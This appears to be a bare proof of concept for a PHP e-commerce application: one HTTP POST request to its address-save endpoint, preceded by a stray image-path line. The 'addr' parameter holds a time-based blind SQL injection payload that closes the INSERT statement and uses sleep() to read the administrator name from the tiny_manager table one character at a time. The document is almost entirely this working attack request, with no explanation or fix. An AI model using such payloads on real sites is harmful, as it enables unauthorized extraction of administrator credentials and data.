 POST http://localhost/index.php?con=simple&act=address_save HTTP/1
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/index.php?con=simple&act=address_other&
id=16?type=groupbuy&id=3&address_id=16&product_id%5B%5D=54&buy_num
%5B%5D=1&user_remark=&invoice_type=0&invoice_title=
Send POST Content ?
id=16&province=130000&city=130300&county=130302&zip=111111&
addr=','111111',49,12.00,12.00,'2014-06-27
09:33:13','',0,'0',0,0,52,40,0,1,0,if(ascii(substr((select name from
tiny_manager),1,1))-96,sleep(2),null))#&accept_name=aaa&mobile=1111111111&
phone=1111111111